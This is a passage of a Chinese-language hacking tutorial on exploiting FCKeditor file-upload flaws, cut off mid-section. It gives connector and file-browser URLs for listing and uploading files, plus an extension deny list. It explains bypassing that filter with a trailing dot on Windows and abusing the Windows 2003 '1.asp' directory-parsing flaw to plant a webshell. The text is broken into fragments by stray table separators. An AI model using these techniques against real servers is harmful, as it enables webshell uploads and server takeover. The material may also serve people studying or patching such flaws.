fckeditor/editor/filemanager/browser/default/connectors/asp/connector.asp?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/

|

||||

|

||||

|

||||

|

||||

(4).FCKeditor被动限制策略所导致的过滤不严问题

|

||||

|

||||

小于等于

|

||||

FCKeditor v2.4.3

|

||||

版本中

|

||||

File

|

||||

类别默认拒绝上传类型:

|

||||

html|htm|php|php2|php3|php4|php5|phtml|pwml|inc|asp|aspx|ascx|jsp|cfm|cfc|pl|bat|exe|com|dll|vbs|js|reg|cgi|htaccess|asis|sh|shtml|shtm|phtm

|

||||

|

||||

Fckeditor 2.0 <= 2.2

|

||||

允许上传

|

||||

asa

|

||||

、

|

||||

cer

|

||||

、

|

||||

php2

|

||||

、

|

||||

php4

|

||||

、

|

||||

inc

|

||||

、

|

||||

pwml

|

||||

、

|

||||

pht

|

||||

后缀的文件

|

||||

|

||||

上传后它保存的文件直接用的

|

||||

$sFilePath = $sServerDir . $sFileName

|

||||

,而没有使用

|

||||

$sExtension

|

||||

为后缀,直接导致在

|

||||

win

|

||||

下在上传文件后面加个

|

||||

.

|

||||

来突破。

|

||||

|

||||



(5).利用2003路径解析漏洞上传网马

|

||||

|

||||

利用

|

||||

2003

|

||||

系统路径解析漏洞的原理,创建类似“

|

||||

1.asp

|

||||

”目录,再在此目录中上传文件即可被脚本解释器以相应脚本权限执行。

|

||||

|

||||



fckeditor/editor/filemanager/browser/default/browser.html?Type=Image&Connector=connectors/asp/connector.asp

|

||||

|

||||

(6).FCKeditor PHP上传任意文件漏洞

|

||||

|

||||

影响版本

|

||||

: FCKeditor 2.2 <= FCKeditor 2.4.2

|

||||

,

|

||||

FCKeditor

|

||||